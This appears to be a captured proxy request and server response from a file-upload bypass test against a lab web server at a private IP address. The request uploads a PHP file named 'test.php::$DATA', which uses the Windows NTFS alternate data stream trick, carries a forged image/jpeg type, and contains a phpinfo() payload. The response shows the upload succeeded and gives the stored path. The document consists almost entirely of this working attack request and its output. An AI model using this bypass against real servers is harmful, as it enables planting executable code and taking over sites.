 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.96.132
Content-Length: 305
Cache-Control: max-age=0
Origin: http://192.168.96.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary0RjLjueaQXOtBNYL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.96.132/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundary0RjLjueaQXOtBNYL
Content-Disposition: form-data; name="file"; filename="test.php::$DATA"
Content-Type: image/jpeg
<?php phpinfo()?>
------WebKitFormBoundary0RjLjueaQXOtBNYL
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary0RjLjueaQXOtBNYL--
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 04 Feb 2020 06:43:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 186
Upload: test.php::$DATA<br />Type: image/jpeg<br />Size: 0.0166015625 Kb<br />Temp file: C:\phpstudy_pro\WWW\upload\php26B4.tmp<br />Stored in: C:/phpstudy_pro/WWW/upload/test.php::$DATA